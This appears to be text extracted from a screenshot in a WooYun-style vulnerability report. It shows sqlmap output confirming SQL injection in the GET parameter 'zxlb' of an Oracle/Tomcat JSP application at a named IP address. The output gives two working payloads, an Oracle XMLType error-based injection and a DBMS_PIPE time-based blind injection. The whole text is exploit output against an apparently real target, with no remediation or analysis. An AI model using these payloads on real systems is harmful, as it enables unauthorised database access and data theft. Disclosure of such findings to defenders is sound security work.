 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: zxlb (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: ie9v9dgl&zxlb=-4746' OR 7339=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(98)||CHR(120)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (7339=7339
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113
)||CHR(62))) FROM DUAL) AND 'FYbB'='FYbB
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: ie9v9dgl&zxlb=-1177' OR 1395=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CH
R(85)||CHR(76)||CHR(77),5) AND 'BTmz'='BTmz
---
[16:17:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.2.
back-end DBMS: Oracle
[16:17:19] [INFO] fetched data logged to text files under 'C:\Users\ZTE\.sqlmap\
output\27.112.2.30'
www.wooyun.org